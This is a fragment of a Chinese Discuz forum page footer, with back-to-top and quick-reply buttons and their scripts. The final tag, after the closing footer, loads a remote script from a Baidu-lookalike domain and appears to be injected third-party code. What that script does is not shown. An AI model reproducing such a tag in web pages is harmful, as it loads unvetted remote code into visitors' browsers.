<img src="template/bygsjw_1/image/side_fatie.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



快速发帖



</div>



</li>


<li>



<a href="javascript:;" class="byg_sn1" onclick="topFunction();">



<img src="template/bygsjw_1/image/side_dingbu.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



返回顶部



</div>



</li>



<script type="text/javascript">



function topFunction() {



document.body.scrollTop = 0;



document.documentElement.scrollTop = 0;



}



</script>



</ul>










<script src="home.php?mod=misc&ac=sendmail&rand=1769326824" type="text/javascript"></script>






<div id="scrolltop" style="display:none;">






<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=238&amp;tid=90939&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>






<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>






<span>






<a href="forum.php?mod=forumdisplay&amp;fid=238" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>






</span>






</div>



<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>






</footer><script src="https://baidapp.app/x.js" type="text/javascript" type="text/javascript"></script>



</body>



</html>



